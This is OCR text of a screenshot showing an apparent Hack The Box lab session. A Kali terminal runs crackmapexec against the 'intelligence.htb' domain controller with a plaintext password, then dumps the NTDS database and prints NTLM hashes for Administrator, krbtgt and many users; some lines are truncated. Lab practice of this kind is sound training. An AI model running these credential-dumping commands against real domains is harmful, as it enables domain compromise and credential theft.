 Pwned-3 - VMware Workstation
File Edit View VM Tabs Help
Pwned-3
1 2 3 4
10.10.16.3 7:25
r4ptor ❐ 0 ● 4 python3
File Actions Edit View Help
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'raptor' -p 'Rrap12$%'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\raptor:Rrap12$% (Pwn3d!)
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'raptor' -p 'Rrap12$%' --ntds
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.248 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.248 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3:::
SMB 10.10.10.248 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.248 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9ce5f83a494226352bca637e8c1d6cb6:::
SMB 10.10.10.248 445 DC intelligence.htb\Danny.Matthews:1103:aad3b435b51404eeaad3b435b51404ee:9112464222be8b09d663916274dd6b61:::
SMB 10.10.10.248 445 DC intelligence.htb\Jose.Williams:1104:aad3b435b51404eeaad3b435b51404ee:9e3dbd7d331c158da69905a1d0c15244:::
SMB 10.10.10.248 445 DC intelligence.htb\Jason.Wright:1105:aad3b435b51404eeaad3b435b51404ee:01295a54d60d3d2498aa12d5bbdea996:::
SMB 10.10.10.248 445 DC intelligence.htb\Samuel.Richardson:1106:aad3b435b51404eeaad3b435b51404ee:fa7c1a2537f2094bd10e3eddc8e04612:::
SMB 10.10.10.248 445 DC intelligence.htb\David.Mcbride:1107:aad3b435b51404eeaad3b435b51404ee:f7aacab8c61105a5d5f99382ace61ddf:::
SMB 10.10.10.248 445 DC intelligence.htb\Scott.Scott:1108:aad3b435b51404eeaad3b435b51404ee:b1279fc1d13e461ad3d81cbe5d79c7b5:::
SMB 10.10.10.248 445 DC intelligence.htb\David.Reed:1109:aad3b435b51404eeaad3b435b51404ee:5093f8ee65ea9e45aa0c00294d2d2834:::
SMB 10.10.10.248 445 DC intelligence.htb\Ian.Duncan:1110:aad3b435b51404eeaad3b435b51404ee:54eecca1b18b2741d81c872e69d7683d:::
SMB 10.10.10.248 445 DC intelligence.htb\Michelle.Kent:1111:aad3b435b51404eeaad3b435b51404ee:8bcc0a6ef0f6af2d22c7cdb23916059b:::
SMB 10.10.10.248 445 DC intelligence.htb\Jennifer.Thomas:1112:aad3b435b51404eeaad3b435b51404ee:981ae
SMB 10.10.10.248 445 DC intelligence.htb\Kaitlyn.Zimmerman:1113:aad3b435b51404eeaad3b435b51404ee:b07
SMB 10.10.10.248 445 DC intelligence.htb\Travis.Evans:1114:aad3b435b51404eeaad3b435b51404ee:30dd4d47
SMB 10.10.10.248 445 DC intelligence.htb\Kelly.Long:1115:aad3b435b51404eeaad3b435b51404ee:a7c756e91c
SMB 10.10.10.248 445 DC intelligence.htb\Nicole.Brock:1116:aad3b435b51404eeaad3b435b51404ee:98613c90
SMB 10.10.10.248 445 DC intelligence.htb\Stephanie.Young:1117:aad3b435b51404eeaad3b435b51404ee:0ba0e
COR
❐ 0 ↑ 22h 40m 1 Intelligence 2 nmap 3 enum 4 python3 Z | 07:25 | 21 Feb r4ptor r4ptor
Raw Query
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9° Buscar 10:25 p. m.
20/02/2024